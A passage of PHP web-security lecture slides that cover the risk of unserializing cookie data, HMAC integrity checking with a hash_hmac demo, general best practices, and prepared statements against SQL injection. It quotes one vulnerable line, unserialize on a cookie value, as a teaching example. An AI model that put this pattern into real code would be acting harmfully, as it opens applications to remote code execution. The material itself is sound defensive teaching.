- 6. Last resort: **sanitization**## Deserialization example

We have seen that

```
unserialize($_COOKIE['data']);
```
might trigger arbitrary code execution

Magic methods such as = \_\_wakeup()are automatically invoked in the **deserialization** process

The attacker can set a cookie to any payload and execute **malicious** code One possible fix is to check the **integrity** of the input (cookie) value in order to spot malicious modifications

**NOTE**: Checking integrity of the object after deserialization is too late

Integrity should always be checked on the serialized blob, before the object is unserialized## Message Authentication Code (MAC)

Standard crypto mechanism for message authentication

**Hash-based MAC (HMAC)** is a hash with a **key**: without the key it is infeasible to compute the correct hash

## Using HMAC to check integrity

The Web application generates an **internal key K**

Values are exported with the associated HMAC:

value, HMAC<sub>k</sub>(value)

When the value is imported the HMAC is **recomputed** and checked for **equality**

⇒ Since K is only known by the application, a valid HMAC prove that **the value has not been modified**## HMAC in PHP

### string **hash\_hmac**( string \$algo, string \$data, string \$key [, bool \$raw\_output = **FALSE** ] )

\$algo name of selected hashing **algorithm** (e.g. 'sha256')

\$data **message** to be hashed

\$key symmetric **key** (preventing forging, should remain secret!)

\$raw\_output TRUE outputs raw **binary** data FALSE outputs lowercase **hexits**### Demo

Notice how a small variation of the message or the key generates **completely unrelated HMACs**

⇒ behaves like a pseudo-random function

php > **var\_dump**(**hash\_hmac**('sha256', 'hello', 'secret')); string(64) "88aab3ede8d3adf94d26ab90d3bafd4a2083070c3bcce9c014ee04a443847c0b"

php > **var\_dump**(**hash\_hmac**('sha256', 'hello1', 'secret')); string(64) "25593b9b912571e4f7d8c7eaabbdd5024700a72d7d15ed04e6616f333e2b2b49"

php > **var\_dump**(**hash\_hmac**('sha256', 'hello1', 'secret1')); string(64) "f7148ed6f808fe590954e684ca45fdd1fcb86195865985c711b7e76103e4c3b9"# Security best practices (PHP)

- Use strict comparison (===)
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the integrity of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**### Prepared statements

**Idea**: parse a parametrized query, and pass the actual parameters to the query only before it is executed

### **Motivation**: make remote queries **more efficient**

 $\Rightarrow$  instead of resending the whole query, the client **only sends parameters** that are passed to the pre-parse query

Even if they have been proposed with a totally different motivation, prepared statements also prevent SQL injections:

⇒ if the query has been **parsed already** there is no way for an attacker to inject input that will be interpreted as part of the query SQL code### Example

